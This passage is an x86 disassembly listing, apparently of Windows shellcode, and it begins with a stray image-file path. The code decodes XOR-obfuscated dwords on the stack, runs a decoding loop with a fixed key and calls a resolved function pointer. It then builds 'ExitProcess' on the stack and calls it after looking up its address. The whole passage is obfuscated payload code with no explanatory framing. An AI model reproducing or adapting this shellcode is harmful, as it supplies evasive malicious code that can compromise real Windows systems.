 00000385  81722FF7A9A90C    xor dword [edx+0x2f],0xca9a9f7
0000038C  6884E9CF60        push dword 0x60cfe984
00000391  81723BBE93A943    xor dword [edx+0x3b],0x43a993be
00000398  68D2A39837        push dword 0x3798a3d2
0000039D  817247828A623B    xor dword [edx+0x47],0x3b628a82
000003A4  68EFA4114B        push dword 0x4b11a4ef
000003A9  817253D647C0CC    xor dword [edx+0x53],0xccc047d6
000003B0  68BE69A4FF        push dword 0xffa469be
000003B5  81725FA3CA5431    xor dword [edx+0x5f],0x3154caa3
000003BC  68D4AB6552        push dword 0x5265abd4
000003C1  8BCC              mov ecx,esp
000003C3  57                push edi
000003C4  53                push ebx
000003C5  51                push ecx
000003C6  57                push edi
000003C7  8BF1              mov esi,ecx
000003C9  89F7              mov edi,esi
000003CB  83C71E            add edi,byte +0x1e
000003CE  39FE              cmp esi,edi
000003D0  7D0B              jnl 0x3dd
000003D2  813642454546      xor dword [esi],0x46454542
000003D8  83C604            add esi,byte +0x4
000003DB  EBF1              jmp short 0x3ce
000003DD  FFD0              call eax
000003DF  6865737301        push dword 0x1737365
000003E4  8BDF              mov ebx,edi
000003E6  885C2403          mov [esp+0x3],bl
000003EA  6850726F63        push dword 0x636f7250
000003EF  6845786974        push dword 0x74697845
000003F4  54                push esp
000003F5  FF742440          push dword [esp+0x40]
000003F9  FF542440          call [esp+0x40]
000003FD  57                push edi
000003FE  FFD0              call eax